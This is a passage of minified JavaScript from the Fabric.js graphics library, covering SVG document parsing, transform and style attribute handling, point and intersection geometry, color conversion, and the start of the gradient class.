e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.string.capitalize,r=e.util.object.clone,s=e.util.toFixed,o=e.util.parseUnit,a=e.util.multiplyTransformMatrices,l=/^(path|circle|polygon|polyline|ellipse|rect|line|image|text)$/i,h=/^(symbol|image|marker|pattern|view|svg)$/i,c=/^(?:pattern|defs|symbol|metadata)$/i,u=/^(symbol|g|a|svg)$/i,f={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"originX"},d={stroke:"strokeOpacity",fill:"fillOpacity"};function p(t){return t in f?f[t]:t}function g(t,i,n,r){var s,l="[object Array]"===Object.prototype.toString.call(i);return"fill"!==t&&"stroke"!==t||"none"!==i?"strokeDashArray"===t?i=i.replace(/,/g," ").split(/\s+/).map(function(t){return parseFloat(t)}):"transformMatrix"===t?i=n&&n.transformMatrix?a(n.transformMatrix,e.parseTransformAttribute(i)):e.parseTransformAttribute(i):"visible"===t?(i="none"!==i&&"hidden"!==i,n&&!1===n.visible&&(i=!1)):"originX"===t?i="start"===i?"left":"end"===i?"right":"center":s=l?i.map(o):o(i,r):i="",!l&&isNaN(s)?i:s}function v(t,e){for(var i,n,r=[],s=0;s<e.length;s++)i=e[s],n=t.getElementsByTagName(i),r=r.concat(Array.prototype.slice.call(n));return r}function m(t,e){var i,n=!0;return(i=_(t,e.pop()))&&e.length&&(n=function(t,e){var i,n=!0;for(;t.parentNode&&1===t.parentNode.nodeType&&e.length;)n&&(i=e.pop()),t=t.parentNode,n=_(t,i);return 0===e.length}(t,e)),i&&n&&0===e.length}function _(t,e){var i,n=t.nodeName,r=t.getAttribute("class"),s=t.getAttribute("id");if(i=new RegExp("^"+n,"i"),e=e.replace(i,""),s&&e.length&&(i=new RegExp("#"+s+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"")),r&&e.length)for(var o=(r=r.split(" ")).length;o--;)i=new RegExp("\\."+r[o]+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"");return 0===e.length}function y(t,e){var i;if(t.getElementById&&(i=t.getElementById(e)),i)return i;var n,r,s=t.getElementsByTagName("*");for(r=0;r<s.length;r++)if(e===(n=s[r]).getAttribute("id"))return n}e.cssRules={},e.gradientDefs={},e.parseTransformAttribute=function(){var t=[1,0,0,1,0,0],i=e.reNum,n="(?:\\s+,?\\s*|,\\s*)",r="(?:"+("(?:(matrix)\\s*\\(\\s*("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+")"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+i+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+i+")\\s*\\))")+")",s=new RegExp("^\\s*(?:"+("(?:"+r+"(?:"+n+"*"+r+")*)")+"?)\\s*$"),o=new RegExp(r,"g");return function(i){var n=t.concat(),a=[];if(!i||i&&!s.test(i))return n;i.replace(o,function(i){var s=new RegExp(r).exec(i).filter(function(t){return!!t}),o=s[1],l=s.slice(2).map(parseFloat);switch(o){case"translate":!function(t,e){t[4]=e[0],2===e.length&&(t[5]=e[1])}(n,l);break;case"rotate":l[0]=e.util.degreesToRadians(l[0]),function(t,e){var i=e[0],n=3===e.length?e[1]:0,r=3===e.length?e[2]:0;t[0]=Math.cos(i),t[1]=Math.sin(i),t[2]=-Math.sin(i),t[3]=Math.cos(i),t[4]=n-(t[0]*n+t[2]*r),t[5]=r-(t[1]*n+t[3]*r)}(n,l);break;case"scale":!function(t,e){var i=e[0],n=2===e.length?e[1]:e[0];t[0]=i,t[3]=n}(n,l);break;case"skewX":!function(t,i){t[2]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"skewY":!function(t,i){t[1]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"matrix":n=l}a.push(n.concat()),n=t.concat()});for(var l=a[0];a.length>1;)a.shift(),l=e.util.multiplyTransformMatrices(l,a[0]);return l}}();var b=new RegExp("^\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*$");function w(t){var i,n,r,s,a,l,c=t.getAttribute("viewBox"),u=1,f=1,d=t.getAttribute("width"),p=t.getAttribute("height"),g=t.getAttribute("x")||0,v=t.getAttribute("y")||0,m=t.getAttribute("preserveAspectRatio")||"",_=!c||!h.test(t.nodeName)||!(c=c.match(b)),y=!d||!p||"100%"===d||"100%"===p,w=_&&y,x={},S="";if(x.width=0,x.height=0,x.toBeParsed=w,w)return x;if(_)return x.width=o(d),x.height=o(p),x;if(i=-parseFloat(c[1]),n=-parseFloat(c[2]),r=parseFloat(c[3]),s=parseFloat(c[4]),y?(x.width=r,x.height=s):(x.width=o(d),x.height=o(p),u=x.width/r,f=x.height/s),"none"!==(m=e.util.parsePreserveAspectRatioAttribute(m)).alignX&&(f=u=u>f?f:u),1===u&&1===f&&0===i&&0===n&&0===g&&0===v)return x;if((g||v)&&(S=" translate("+o(g)+" "+o(v)+") "),a=S+" matrix("+u+" 0 0 "+f+" "+i*u+" "+n*f+") ","svg"===t.nodeName){for(l=t.ownerDocument.createElement("g");t.firstChild;)l.appendChild(t.firstChild);t.appendChild(l)}else a=(l=t).getAttribute("transform")+a;return l.setAttribute("transform",a),x}e.parseSVGDocument=function(){return function(t,i,n){if(t){!function(t){for(var e=v(t,["use","svg:use"]),i=0;e.length&&i<e.length;){var n,r,s,o,a=e[i],l=a.getAttribute("xlink:href").substr(1),h=a.getAttribute("x")||0,c=a.getAttribute("y")||0,u=y(t,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+h+", "+c+")",d=e.length;if(w(u),/^svg$/i.test(u.nodeName)){var p=u.ownerDocument.createElement("g");for(r=0,o=(s=u.attributes).length;r<o;r++)n=s.item(r),p.setAttribute(n.nodeName,n.nodeValue);for(;u.firstChild;)p.appendChild(u.firstChild);u=p}for(r=0,o=(s=a.attributes).length;r<o;r++)"x"!==(n=s.item(r)).nodeName&&"y"!==n.nodeName&&"xlink:href"!==n.nodeName&&("transform"===n.nodeName?f=n.nodeValue+" "+f:u.setAttribute(n.nodeName,n.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),a.parentNode.replaceChild(u,a),e.length===d&&i++}}(t);var s=new Date,o=e.Object.__uid++,a=w(t),h=e.util.toArray(t.getElementsByTagName("*"));if(a.svgUid=o,0===h.length&&e.isLikelyNode){for(var u=[],f=0,d=(h=t.selectNodes('//*[name(.)!="svg"]')).length;f<d;f++)u[f]=h[f];h=u}var p=h.filter(function(t){return w(t),l.test(t.nodeName.replace("svg:",""))&&!function(t,e){for(;t&&(t=t.parentNode);)if(t.nodeName&&e.test(t.nodeName.replace("svg:",""))&&!t.getAttribute("instantiated_by_use"))return!0;return!1}(t,c)});!p||p&&!p.length?i&&i([],{}):(e.gradientDefs[o]=e.getGradientDefs(t),e.cssRules[o]=e.getCSSRules(t),e.parseElements(p,function(t){e.documentParsingTime=new Date-s,i&&i(t,a)},r(a),n))}}}();var x={has:function(t,e){e(!1)},get:function(){},set:function(){}};function S(t,e,i){e[i]&&e[i].toSVG&&t.push('\t<pattern x="0" y="0" id="',i,'Pattern" ','width="',e[i].source.width,'" height="',e[i].source.height,'" patternUnits="userSpaceOnUse">\n','\t\t<image x="0" y="0" ','width="',e[i].source.width,'" height="',e[i].source.height,'" xlink:href="',e[i].source.src,'"></image>\n\t</pattern>\n')}var T=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+e.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+e.reNum+"))?\\s+(.*)");i(e,{parseFontDeclaration:function(t,e){var i=t.match(T);if(i){var n=i[1],r=i[3],s=i[4],a=i[5],l=i[6];n&&(e.fontStyle=n),r&&(e.fontWeight=isNaN(parseFloat(r))?r:parseFloat(r)),s&&(e.fontSize=o(s)),l&&(e.fontFamily=l),a&&(e.lineHeight="normal"===a?1:a)}},getGradientDefs:function(t){var e,i,n,r=v(t,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,o={},a={};for(s=r.length;s--;)n=(e=r[s]).getAttribute("xlink:href"),i=e.getAttribute("id"),n&&(a[i]=n.substr(1)),o[i]=e;for(i in a){var l=o[a[i]].cloneNode(!0);for(e=o[i];l.firstChild;)e.appendChild(l.firstChild)}return o},parseAttributes:function(t,n,r){if(t){var o,a,l={};void 0===r&&(r=t.getAttribute("svgUid")),t.parentNode&&u.test(t.parentNode.nodeName)&&(l=e.parseAttributes(t.parentNode,n,r)),a=l&&l.fontSize||t.getAttribute("font-size")||e.Text.DEFAULT_SVG_FONT_SIZE;var h=n.reduce(function(e,i){return(o=t.getAttribute(i))&&(i=p(i),o=g(i,o,l,a),e[i]=o),e},{});return(h=i(h,i(function(t,i){var n={};for(var r in e.cssRules[i])if(m(t,r.split(" ")))for(var s in e.cssRules[i][r])n[s]=e.cssRules[i][r][s];return n}(t,r),e.parseStyleAttribute(t)))).font&&e.parseFontDeclaration(h.font,h),function(t){for(var i in d)if(void 0!==t[d[i]]&&""!==t[i]){if(void 0===t[i]){if(!e.Object.prototype[i])continue;t[i]=e.Object.prototype[i]}if(0!==t[i].indexOf("url(")){var n=new e.Color(t[i]);t[i]=n.setAlpha(s(n.getAlpha()*t[d[i]],2)).toRgba()}}return t}(i(l,h))}},parseElements:function(t,i,n,r){new e.ElementsParser(t,i,n,r).parse()},parseStyleAttribute:function(t){var e={},i=t.getAttribute("style");return i?("string"==typeof i?function(t,e){var i,n;t.replace(/;\s*$/,"").split(";").forEach(function(t){var r=t.split(":");i=p(r[0].trim().toLowerCase()),n=g(i,r[1].trim()),e[i]=n})}(i,e):function(t,e){var i,n;for(var r in t)void 0!==t[r]&&(n=g(i=p(r.toLowerCase()),t[r]),e[i]=n)}(i,e),e):e},parsePointsAttribute:function(t){if(!t)return null;var e,i,n=[];for(e=0,i=(t=(t=t.replace(/,/g," ").trim()).split(/\s+/)).length;e<i;e+=2)n.push({x:parseFloat(t[e]),y:parseFloat(t[e+1])});return n},getCSSRules:function(t){for(var i=t.getElementsByTagName("style"),n={},r=0,s=i.length;r<s;r++){var o=i[r].textContent||i[r].text;""!==(o=o.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&o.match(/[^{]*\{[\s\S]*?\}/g).map(function(t){return t.trim()}).forEach(function(t){for(var i=t.match(/([\s\S]*?)\s*\{([^}]*)\}/),r={},s=i[2].trim().replace(/;$/,"").split(/\s*;\s*/),o=0,a=s.length;o<a;o++){var l=s[o].split(/\s*:\s*/),h=p(l[0]),c=g(h,l[1],l[0]);r[h]=c}(t=i[1]).split(",").forEach(function(t){""!==(t=t.replace(/^svg/i,"").trim())&&(n[t]?e.util.object.extend(n[t],r):n[t]=e.util.object.clone(r))})})}return n},loadSVGFromURL:function(t,i,r){function s(n){var s=n.responseXML;s&&!s.documentElement&&e.window.ActiveXObject&&n.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(n.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,""))),s&&s.documentElement||i&&i(null),e.parseSVGDocument(s.documentElement,function(n,r){x.set(t,{objects:e.util.array.invoke(n,"toObject"),options:r}),i&&i(n,r)},r)}t=t.replace(/^\n\s*/,"").trim(),x.has(t,function(r){r?x.get(t,function(t){var r,s,o,a=(s=(r=t).objects,o=r.options,{objects:s=s.map(function(t){return e[n(t.type)].fromObject(t)}),options:o});i(a.objects,a.options)}):new e.util.request(t,{method:"get",onComplete:s})})},loadSVGFromString:function(t,i,n){var r;if(t=t.trim(),"undefined"!=typeof DOMParser){var s=new DOMParser;s&&s.parseFromString&&(r=s.parseFromString(t,"text/xml"))}else e.window.ActiveXObject&&((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(t.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));e.parseSVGDocument(r.documentElement,function(t,e){i(t,e)},n)},createSVGFontFacesMarkup:function(t){for(var i,n,r,s,o,a,l="",h={},c=e.fontPaths,u=0,f=t.length;u<f;u++)if(n=(i=t[u]).fontFamily,-1!==i.type.indexOf("text")&&!h[n]&&c[n]&&(h[n]=!0,i.styles))for(o in r=i.styles)for(a in s=r[o])!h[n=s[a].fontFamily]&&c[n]&&(h[n]=!0);for(var d in h)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",c[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},createSVGRefElementsMarkup:function(t){var e=[];return S(e,t,"backgroundColor"),S(e,t,"overlayColor"),e.join("")}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(t,e,i,n){this.elements=t,this.callback=e,this.options=i,this.reviver=n,this.svgUid=i&&i.svgUid||0},fabric.ElementsParser.prototype.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},fabric.ElementsParser.prototype.createObjects=function(){for(var t=0,e=this.elements.length;t<e;t++)this.elements[t].setAttribute("svgUid",this.svgUid),function(t,e){setTimeout(function(){t.createObject(t.elements[e],e)},0)}(this,t)},fabric.ElementsParser.prototype.createObject=function(t,e){var i=fabric[fabric.util.string.capitalize(t.tagName.replace("svg:",""))];if(i&&i.fromElement)try{this._createObject(i,t,e)}catch(t){fabric.log(t)}else this.checkIfDone()},fabric.ElementsParser.prototype._createObject=function(t,e,i){if(t.async)t.fromElement(e,this.createCallback(i,e),this.options);else{var n=t.fromElement(e,this.options);this.resolveGradient(n,"fill"),this.resolveGradient(n,"stroke"),this.reviver&&this.reviver(e,n),this.instances[i]=n,this.checkIfDone()}},fabric.ElementsParser.prototype.createCallback=function(t,e){var i=this;return function(n){i.resolveGradient(n,"fill"),i.resolveGradient(n,"stroke"),i.reviver&&i.reviver(e,n),i.instances[t]=n,i.checkIfDone()}},fabric.ElementsParser.prototype.resolveGradient=function(t,e){var i=t.get(e);if(/^url\(/.test(i)){var n=i.slice(5,i.length-1);fabric.gradientDefs[this.svgUid][n]&&t.set(e,fabric.Gradient.fromElement(fabric.gradientDefs[this.svgUid][n],t))}},fabric.ElementsParser.prototype.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(t){return null!=t}),this.callback(this.instances))},function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t,e){this.x=t,this.y=e}e.Point?e.warn("fabric.Point is already defined"):(e.Point=i,i.prototype={type:"point",constructor:i,add:function(t){return new i(this.x+t.x,this.y+t.y)},addEquals:function(t){return this.x+=t.x,this.y+=t.y,this},scalarAdd:function(t){return new i(this.x+t,this.y+t)},scalarAddEquals:function(t){return this.x+=t,this.y+=t,this},subtract:function(t){return new i(this.x-t.x,this.y-t.y)},subtractEquals:function(t){return this.x-=t.x,this.y-=t.y,this},scalarSubtract:function(t){return new i(this.x-t,this.y-t)},scalarSubtractEquals:function(t){return this.x-=t,this.y-=t,this},multiply:function(t){return new i(this.x*t,this.y*t)},multiplyEquals:function(t){return this.x*=t,this.y*=t,this},divide:function(t){return new i(this.x/t,this.y/t)},divideEquals:function(t){return this.x/=t,this.y/=t,this},eq:function(t){return this.x===t.x&&this.y===t.y},lt:function(t){return this.x<t.x&&this.y<t.y},lte:function(t){return this.x<=t.x&&this.y<=t.y},gt:function(t){return this.x>t.x&&this.y>t.y},gte:function(t){return this.x>=t.x&&this.y>=t.y},lerp:function(t,e){return void 0===e&&(e=.5),e=Math.max(Math.min(1,e),0),new i(this.x+(t.x-this.x)*e,this.y+(t.y-this.y)*e)},distanceFrom:function(t){var e=this.x-t.x,i=this.y-t.y;return Math.sqrt(e*e+i*i)},midPointFrom:function(t){return this.lerp(t)},min:function(t){return new i(Math.min(this.x,t.x),Math.min(this.y,t.y))},max:function(t){return new i(Math.max(this.x,t.x),Math.max(this.y,t.y))},toString:function(){return this.x+","+this.y},setXY:function(t,e){return this.x=t,this.y=e,this},setX:function(t){return this.x=t,this},setY:function(t){return this.y=t,this},setFromPoint:function(t){return this.x=t.x,this.y=t.y,this},swap:function(t){var e=this.x,i=this.y;this.x=t.x,this.y=t.y,t.x=e,t.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){this.status=t,this.points=[]}e.Intersection?e.warn("fabric.Intersection is already defined"):(e.Intersection=i,e.Intersection.prototype={constructor:i,appendPoint:function(t){return this.points.push(t),this},appendPoints:function(t){return this.points=this.points.concat(t),this}},e.Intersection.intersectLineLine=function(t,n,r,s){var o,a=(s.x-r.x)*(t.y-r.y)-(s.y-r.y)*(t.x-r.x),l=(n.x-t.x)*(t.y-r.y)-(n.y-t.y)*(t.x-r.x),h=(s.y-r.y)*(n.x-t.x)-(s.x-r.x)*(n.y-t.y);if(0!==h){var c=a/h,u=l/h;0<=c&&c<=1&&0<=u&&u<=1?(o=new i("Intersection")).appendPoint(new e.Point(t.x+c*(n.x-t.x),t.y+c*(n.y-t.y))):o=new i}else o=new i(0===a||0===l?"Coincident":"Parallel");return o},e.Intersection.intersectLinePolygon=function(t,e,n){for(var r,s,o,a=new i,l=n.length,h=0;h<l;h++)r=n[h],s=n[(h+1)%l],o=i.intersectLineLine(t,e,r,s),a.appendPoints(o.points);return a.points.length>0&&(a.status="Intersection"),a},e.Intersection.intersectPolygonPolygon=function(t,e){for(var n=new i,r=t.length,s=0;s<r;s++){var o=t[s],a=t[(s+1)%r],l=i.intersectLinePolygon(o,a,e);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},e.Intersection.intersectPolygonRectangle=function(t,n,r){var s=n.min(r),o=n.max(r),a=new e.Point(o.x,s.y),l=new e.Point(s.x,o.y),h=i.intersectLinePolygon(s,a,t),c=i.intersectLinePolygon(a,o,t),u=i.intersectLinePolygon(o,l,t),f=i.intersectLinePolygon(l,s,t),d=new i;return d.appendPoints(h.points),d.appendPoints(c.points),d.appendPoints(u.points),d.appendPoints(f.points),d.points.length>0&&(d.status="Intersection"),d})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){t?this._tryParsingColor(t):this.setSource([0,0,0,1])}function n(t,e,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}e.Color?e.warn("fabric.Color is already defined."):(e.Color=i,e.Color.prototype={_tryParsingColor:function(t){var e;t in i.colorNameMap&&(t=i.colorNameMap[t]),"transparent"===t&&(e=[255,255,255,0]),"object"==typeof t&&t.colorStops&&(t=t.colorStops[0].color),"string"==typeof t&&(e||(e=i.sourceFromHex(t)),e||(e=i.sourceFromRgb(t)),e||(e=i.sourceFromHsl(t))),e||(e=[0,0,0,1]),e&&this.setSource(e)},_rgbToHsl:function(t,i,n){t/=255,i/=255,n/=255;var r,s,o,a=e.util.array.max([t,i,n]),l=e.util.array.min([t,i,n]);if(o=(a+l)/2,a===l)r=s=0;else{var h=a-l;switch(s=o>.5?h/(2-a-l):h/(a+l),a){case t:r=(i-n)/h+(i<n?6:0);break;case i:r=(n-t)/h+2;break;case n:r=(t-i)/h+4}r/=6}return[Math.round(360*r),Math.round(100*s),Math.round(100*o)]},getSource:function(){return this._source},setSource:function(t){this._source=t},toRgb:function(){var t=this.getSource();return"rgb("+t[0]+","+t[1]+","+t[2]+")"},toRgba:function(){var t=this.getSource();return"rgba("+t[0]+","+t[1]+","+t[2]+","+t[3]+")"},toHsl:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsl("+e[0]+","+e[1]+"%,"+e[2]+"%)"},toHsla:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsla("+e[0]+","+e[1]+"%,"+e[2]+"%,"+t[3]+")"},toHex:function(){var t,e,i,n=this.getSource();return t=1===(t=n[0].toString(16)).length?"0"+t:t,e=1===(e=n[1].toString(16)).length?"0"+e:e,i=1===(i=n[2].toString(16)).length?"0"+i:i,t.toUpperCase()+e.toUpperCase()+i.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(t){var e=this.getSource();return e[3]=t,this.setSource(e),this},toGrayscale:function(){var t=this.getSource(),e=parseInt((.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),10),i=t[3];return this.setSource([e,e,e,i]),this},toBlackWhite:function(t){var e=this.getSource(),i=(.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),n=e[3];return t=t||127,i=Number(i)<Number(t)?0:255,this.setSource([i,i,i,n]),this},overlayWith:function(t){t instanceof i||(t=new i(t));for(var e=[],n=this.getAlpha(),r=this.getSource(),s=t.getSource(),o=0;o<3;o++)e.push(Math.round(.5*r[o]+.5*s[o]));return e[3]=n,this.setSource(e),this}},e.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,e.Color.colorNameMap={aqua:"#00FFFF",black:"#000000",blue:"#0000FF",fuchsia:"#FF00FF",gray:"#808080",grey:"#808080",green:"#008000",lime:"#00FF00",maroon:"#800000",navy:"#000080",olive:"#808000",orange:"#FFA500",purple:"#800080",red:"#FF0000",silver:"#C0C0C0",teal:"#008080",white:"#FFFFFF",yellow:"#FFFF00"},e.Color.fromRgb=function(t){return i.fromSource(i.sourceFromRgb(t))},e.Color.sourceFromRgb=function(t){var e=t.match(i.reRGBa);if(e){var n=parseInt(e[1],10)/(/%$/.test(e[1])?100:1)*(/%$/.test(e[1])?255:1),r=parseInt(e[2],10)/(/%$/.test(e[2])?100:1)*(/%$/.test(e[2])?255:1),s=parseInt(e[3],10)/(/%$/.test(e[3])?100:1)*(/%$/.test(e[3])?255:1);return[parseInt(n,10),parseInt(r,10),parseInt(s,10),e[4]?parseFloat(e[4]):1]}},e.Color.fromRgba=i.fromRgb,e.Color.fromHsl=function(t){return i.fromSource(i.sourceFromHsl(t))},e.Color.sourceFromHsl=function(t){var e=t.match(i.reHSLa);if(e){var r,s,o,a=(parseFloat(e[1])%360+360)%360/360,l=parseFloat(e[2])/(/%$/.test(e[2])?100:1),h=parseFloat(e[3])/(/%$/.test(e[3])?100:1);if(0===l)r=s=o=h;else{var c=h<=.5?h*(l+1):h+l-h*l,u=2*h-c;r=n(u,c,a+1/3),s=n(u,c,a),o=n(u,c,a-1/3)}return[Math.round(255*r),Math.round(255*s),Math.round(255*o),e[4]?parseFloat(e[4]):1]}},e.Color.fromHsla=i.fromHsl,e.Color.fromHex=function(t){return i.fromSource(i.sourceFromHex(t))},e.Color.sourceFromHex=function(t){if(t.match(i.reHex)){var e=t.slice(t.indexOf("#")+1),n=3===e.length||4===e.length,r=8===e.length||4===e.length,s=n?e.charAt(0)+e.charAt(0):e.substring(0,2),o=n?e.charAt(1)+e.charAt(1):e.substring(2,4),a=n?e.charAt(2)+e.charAt(2):e.substring(4,6),l=r?n?e.charAt(3)+e.charAt(3):e.substring(6,8):"FF";return[parseInt(s,16),parseInt(o,16),parseInt(a,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},e.Color.fromSource=function(t){var e=new i;return e.setSource(t),e})}("undefined"!=typeof exports?exports:this),function(){function t(t){var e,i,n,r=t.getAttribute("style"),s=t.getAttribute("offset")||0;if(s=(s=parseFloat(s)/(/%$/.test(s)?100:1))<0?0:s>1?1:s,r){var o=r.split(/\s*;\s*/);""===o[o.length-1]&&o.pop();for(var a=o.length;a--;){var l=o[a].split(/\s*:\s*/),h=l[0].trim(),c=l[1].trim();"stop-color"===h?e=c:"stop-opacity"===h&&(n=c)}}return e||(e=t.getAttribute("stop-color")||"rgb(0,0,0)"),n||(n=t.getAttribute("stop-opacity")),i=(e=new fabric.Color(e)).getAlpha(),n=isNaN(parseFloat(n))?1:parseFloat(n),n*=i,{offset:s,color:e.toRgb(),opacity:n}}var e=fabric.util.object.clone;function i(t,e,i){var n,r=0,s=1,o="";for(var a in e)"Infinity"===e[a]?e[a]=1:"-Infinity"===e[a]&&(e[a]=0),n=parseFloat(e[a],10),s="string"==typeof e[a]&&/^\d+%$/.test(e[a])?.01:1,"x1"===a||"x2"===a||"r2"===a?(s*="objectBoundingBox"===i?t.width:1,r="objectBoundingBox"===i&&t.left||0):"y1"!==a&&"y2"!==a||(s*="objectBoundingBox"===i?t.height:1,r="objectBoundingBox"===i&&t.top||0),e[a]=n*s+r;if("ellipse"===t.type&&null!==e.r2&&"objectBoundingBox"===i&&t.rx!==t.ry){var l=t.ry/t.rx;o=" scale(1, "+l+")",e.y1&&(e.y1/=l),e.y2&&(e.y2/=l)}return o}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(t){t||(t={});var e={};this.id=fabric.Object.__uid++,this.type=t.type||"linear",e={x1:t.coords.x1||0,y1:t.coords.y1||0,x2:t.coords.x2||0,y2:t.coords.y2||0},"radial"===this.type&&(e.r1=t.coords.r1||0,e.r2=t.coords.r2||0),this.coords=e,this.colorStops=t.colorStops.slice(),t.gradientTransform&&(this.gradientTransform=t.gradientTransform),this.offsetX=t.offsetX||this.offsetX,this.offsetY=t.offsetY||this.offsetY},addColorStop:function(t){for(var e in t){var i=new fabric.Color(t[e]);this.colorStops.push({offset:parseFloat(e),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(t){var e={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,e,t),e},toSVG:function(t){var i,n,r=e(this.coords,!0),s=e(this.colorStops,!0),o=r.r1>r.r2;if(s.sort(function(t,e){return t.offset-e.offset}),!t.group||"path-group"!==t.group.type)for(var a in r)"x1"===a||"x2"===a?r[a]+=this.offsetX-t.width/2:"y1"!==a&&"y2"!==a||(r[a]+=this.offsetY-t.height/2);if(n='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(n+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?i=["<linearGradient ",n,' x1="',r.x1,'" y1="',r.y1,'" x2="',r.x2,'" y2="',r.y2,'">\n']:"radial"===this.type&&(i=["<radialGradient ",n,' cx="',o?r.x1:r.x2,'" cy="',o?r.y1:r.y2,'" r="',o?r.r1:r.r2,'" fx="',o?r.x2:r.x1,'" fy="',o?r.y2:r.y1,'">\n']),"radial"===this.type){if(o){(s=s.concat()).reverse();for(var l=0;l<s.length;l++)s[l].offset=1-s[l].offset}var h=Math.min(r.r1,r.r2);if(h>0){var c=h/Math.max(r.r1,r.r2);for(l=0;l<s.length;l++)s[l].offset+=c*(1-s[l].offset)}}for(l=0;l<s.length;l++){var u=s[l];i.push("<stop ",'offset="',100*u.offset+"%",'" style="stop-color:',u.color,null!==u.opacity?";stop-opacity: "+u.opacity:";",'"/>\n')}return i.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),i.join("")},toLive:function(t,e){var i,n,r=fabric.util.object.clone(this.coords);if(this.type){if(e.group&&"path-group"===e.group.type)for(n in r)"x1"===n||"x2"===n?r[n]+=-this.offsetX+e.width/2:"y1"!==n&&"y2"!==n||(r[n]+=-this.offsetY+e.height/2);"linear"===this.type?i=t.createLinearGradient(r.x1,r.y1,r.x2,r.y2):"radial"===this.type&&(i=t.createRadialGradient(r.x1,r.y1,r.r1,r.x2,r.y2,r.r2));for(var s=0,o=this.colorStops.length;s<o;s++){var a=this.colorStops[s].color,l=this.colorStops[s].opacity,h=this.colorStops[s].offset;void 0!==l&&(a=new fabric.Color(a).setAlpha(l).toRgba()),i.addColorStop(h,a)}return i}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(e,n){var 